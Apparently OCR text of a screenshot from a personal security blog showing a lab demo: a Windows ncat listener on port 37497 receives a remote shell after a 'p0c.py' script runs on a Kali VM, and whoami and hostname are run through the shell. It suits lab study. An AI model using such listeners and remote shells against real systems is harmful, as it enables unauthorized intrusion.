 Ungku Nazmi
ungkunazmi.github.io
Ungku Nazmi
Home
About
Tags
Administrator: C:\Windows\System32\cmd.exe - ncat.exe -l 374...
C:\Program Files (x86)\Nmap>ncat.exe -l 37497
x|1.1.5|x|x86_64
|Linux Donnazmi 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debia
n 6.0.7-1kali1 (2022-11-07) x86_64 GNU/Linux
|Enter
|Don@Root:~whoami
donnazmi
||Don@Root:~hostname
Donnazmi
||Don@Root:~
plain text.
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:09
Trash
File System
Home
install.py
p0c.py
donnazmi@Donnazmi: ~/Desktop
File Actions Edit View Help
┌──(donnazmi㉿Donnazmi)-[~]
└─$ cd /home/donnazmi/Desktop
┌──(donnazmi㉿Donnazmi)-[~/Desktop]
└─$ python p0c.py
Try To Connect ...
Done Connected !!!